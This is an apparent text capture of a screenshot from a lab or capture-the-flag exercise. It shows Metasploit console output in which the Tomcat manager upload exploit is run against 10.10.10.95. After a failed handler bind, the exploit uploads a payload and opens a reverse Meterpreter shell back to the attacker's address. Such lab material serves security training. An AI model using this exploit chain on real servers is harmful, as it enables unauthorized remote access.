 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[-] Handler failed to bind to 10.10.14.2:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying KupepYhEcQ...
[*] Executing KupepYhEcQ...
[*] Undeploying KupepYhEcQ ...
[*] Sending stage (58829 bytes) to 10.10.10.95
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.2:4444 → 10.10.10.95:49192) at 2022-11-19 13:03:22 -0500
meterpreter >